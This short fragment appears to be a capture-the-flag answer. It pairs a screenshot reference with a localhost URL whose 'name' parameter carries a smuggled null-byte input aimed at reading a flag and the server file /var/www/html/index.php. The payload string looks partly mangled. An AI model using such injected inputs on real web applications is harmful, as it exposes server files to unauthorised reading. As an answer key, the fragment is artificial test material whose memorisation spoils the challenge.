 Correct solution per the screenshot: http://localhost:8080/?password=1&amp;name=\%00readflag/var/www/html/index.php:9$0